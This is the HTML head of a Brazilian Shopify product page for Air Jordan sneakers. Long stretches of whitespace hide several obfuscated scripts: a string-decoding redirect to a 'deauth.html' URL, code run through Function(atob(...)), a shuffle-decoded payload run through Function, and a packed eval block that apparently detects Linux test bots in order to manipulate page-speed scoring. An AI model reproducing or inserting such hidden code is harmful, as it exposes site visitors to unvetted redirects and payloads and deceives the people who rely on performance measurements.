

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urbansuitshop.com/products/air-jordan-1-low-triple-black
body_size: 62758
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    
    <script>
      !function(f,b,e,v,n,t,s){
        if(f.fbq)return;n=f.fbq=function(){
          if(arguments[1]==="Purchase" && typeof arguments[2].order_id === "undefined") return;
          if(arguments[1]==="AddToCart" && typeof arguments[2].value === "undefined") return;
          if(arguments[1]==="InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
          if(arguments[1]==="AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
          n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];
        t=b.createElement(e);t.async=!0;t.src=v;
        s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)
      }(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '');
    </script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#0d0d0d">

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/bootstrap.min.js?v=158877702259513286281742054107" defer></script><title>Air Jordan 1 Low Triple Black
</title><meta name="description" content="">
      <link rel="canonical" href="https://urbansuitshop.com/products/air-jordan-1-low-triple-black">
    
<link rel="shortcut icon" href="//urbansuitshop.com/cdn/shop/files/faviconn-2_96x96.png?v=1745476855" type="image/png"><link defer as="style" href="//urbansuitshop.com/cdn/shop/t/47/assets/theme.css?v=60488491819668437391742926493">
    <link rel="stylesheet" href="//urbansuitshop.com/cdn/shop/t/47/assets/compre-junto.css?v=126552692877301852871742054138">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Warehouse por Warehouse.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.Warehouse','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Air Jordan 1 Low Triple Black"><meta property="og:image" content="http:products/Air-Jordan-1-Low-Triple-Black-Product.jpg">
    <meta property="og:image:secure_url" content="https:products/Air-Jordan-1-Low-Triple-Black-Product.jpg">
    <meta property="og:image:width" content="1420">
    <meta property="og:image:height" content="1420"><meta property="product:price:amount" content="529,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content=""><meta property="og:url" content="https://urbansuitshop.com/products/air-jordan-1-low-triple-black">
<meta property="og:site_name" content="Urban Suit Shop"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Air Jordan 1 Low Triple Black">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:products/Air-Jordan-1-Low-Triple-Black-Product.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.woff2?v=98112056899536820151742054828" as="font" type="font/woff2" crossorigin><link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.eot?v=125540205600337549921742054802);
    src: url(//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.woff2?v=98112056899536820151742054828) format("woff2"), url(//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.ttf?v=159000477661212695881742054815) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
